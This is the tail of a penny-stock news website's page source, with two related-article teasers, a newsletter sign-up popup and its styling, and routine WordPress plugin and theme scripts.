									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '16d348be48';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c7b7dc5729","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"af066f8ac8","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"302cccd8c7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"0b42126e0f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
